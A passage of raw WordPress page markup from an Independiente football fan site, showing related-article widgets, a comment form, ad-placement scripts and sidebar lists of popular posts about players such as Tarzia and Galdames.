block_td_uid_4_696eba3b2a5bd.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_696eba3b2a5bd_rand","td_column_number":3,"live_filter_cur_post_id":107375,"live_filter_cur_post_author":"101027","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696eba3b2a5bd_rand","tdc_css_class_style":"td_uid_4_696eba3b2a5bd_rand_style"}';
block_td_uid_4_696eba3b2a5bd.td_column_number = "3";
block_td_uid_4_696eba3b2a5bd.block_type = "td_block_related_posts";
block_td_uid_4_696eba3b2a5bd.post_count = "3";
block_td_uid_4_696eba3b2a5bd.found_posts = "21680";
block_td_uid_4_696eba3b2a5bd.header_color = "";
block_td_uid_4_696eba3b2a5bd.ajax_pagination_infinite_stop = "";
block_td_uid_4_696eba3b2a5bd.max_num_pages = "7227";
tdBlocksArray.push(block_td_uid_4_696eba3b2a5bd);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696eba3b4c9f1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696eba3b2a5bd" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_696eba3b4c9f6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696eba3b2a5bd" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_696eba3b2a5bd class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" class="td-image-wrap" title="Tarzia, en el radar de San Lorenzo"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="diego-tarzia-independiente-1.jpg" title="Tarzia, en el radar de San Lorenzo"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" title="Tarzia, en el radar de San Lorenzo">Tarzia, en el radar de San Lorenzo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/" rel="bookmark" class="td-image-wrap" title="Avanza la salida de Galdames"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/galdames-independiente-riestra-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/galdames-independiente-riestra-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/galdames-independiente-riestra-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="galdames-independiente-riestra" title="Avanza la salida de Galdames"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/" rel="bookmark" title="Avanza la salida de Galdames">Avanza la salida de Galdames</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/18/el-balance-de-la-pretemporada-en-uruguay/" rel="bookmark" class="td-image-wrap" title="El balance de la pretemporada en Uruguay"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-amistoso-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-amistoso-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-amistoso-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Gustavo Quinteros Independiente amistoso" title="El balance de la pretemporada en Uruguay"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/18/el-balance-de-la-pretemporada-en-uruguay/" rel="bookmark" title="El balance de la pretemporada en Uruguay">El balance de la pretemporada en Uruguay</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696eba3b2a5bd" data-td_block_id="td_uid_4_696eba3b2a5bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696eba3b2a5bd" data-td_block_id="td_uid_4_696eba3b2a5bd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2022/08/02/el-primero-fuera-de-casa/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='107375' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="20a24d2fc0" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="207"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_696eba3b4ea6f_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_696eba3b4ec87_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_696eba3b4ee37_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_696eba3b4efd8_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_696eba3b4efd8" ><script>var block_td_uid_10_696eba3b4efd8 = new tdBlock();
block_td_uid_10_696eba3b4efd8.id = "td_uid_10_696eba3b4efd8";
block_td_uid_10_696eba3b4efd8.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_696eba3b4efd8_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_696eba3b4efd8_rand","tdc_css_class_style":"td_uid_10_696eba3b4efd8_rand_style"}';
block_td_uid_10_696eba3b4efd8.td_column_number = "1";
block_td_uid_10_696eba3b4efd8.block_type = "td_block_21";
block_td_uid_10_696eba3b4efd8.post_count = "2";
block_td_uid_10_696eba3b4efd8.found_posts = "2";
block_td_uid_10_696eba3b4efd8.header_color = "#";
block_td_uid_10_696eba3b4efd8.ajax_pagination_infinite_stop = "";
block_td_uid_10_696eba3b4efd8.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_10_696eba3b4efd8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_696eba3b4efd8 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" class="td-image-wrap" title="Tarzia, en el radar de San Lorenzo"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-150x150.jpg" alt="diego-tarzia-independiente-1.jpg" title="Tarzia, en el radar de San Lorenzo"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" title="Tarzia, en el radar de San Lorenzo">Tarzia, en el radar de San Lorenzo</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:09:24+00:00" >19 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    San Lorenzo sigue de cerca la situación de Diego Tarzia y podría avanzar por el futbolista de Independiente.

Este lunes por la mañana, dirigentes del...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/" rel="bookmark" class="td-image-wrap" title="Avanza la salida de Galdames"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/galdames-independiente-riestra-150x150.jpg" alt="galdames-independiente-riestra" title="Avanza la salida de Galdames"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/" rel="bookmark" title="Avanza la salida de Galdames">Avanza la salida de Galdames</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:54:54+00:00" >19 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Pablo Galdames podría definir en las próximas horas su salida de Independiente.

Al mediocampista chileno todavía le resta un año de contrato. Una salida a...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_696eba3b5457f_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_696eba3b5457f" ><script>var block_td_uid_12_696eba3b5457f = new tdBlock();
block_td_uid_12_696eba3b5457f.id = "td_uid_12_696eba3b5457f";
block_td_uid_12_696eba3b5457f.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_696eba3b5457f_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_696eba3b5457f_rand","tdc_css_class_style":"td_uid_12_696eba3b5457f_rand_style"}';
block_td_uid_12_696eba3b5457f.td_column_number = "1";
block_td_uid_12_696eba3b5457f.block_type = "td_block_21";
block_td_uid_12_696eba3b5457f.post_count = "3";
block_td_uid_12_696eba3b5457f.found_posts = "18252";
block_td_uid_12_696eba3b5457f.header_color = "#";
block_td_uid_12_696eba3b5457f.ajax_pagination_infinite_stop = "";
block_td_uid_12_696eba3b5457f.max_num_pages = "6084";
tdBlocksArray.push(block_td_uid_12_696eba3b5457f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_696eba3b5457f class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_696eba3b572d4_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_696eba3b572d4" ><script>var block_td_uid_13_696eba3b572d4 = new tdBlock();
block_td_uid_13_696eba3b572d4.id = "td_uid_13_696eba3b572d4";
block_td_uid_13_696eba3b572d4.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_696eba3b572d4_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article 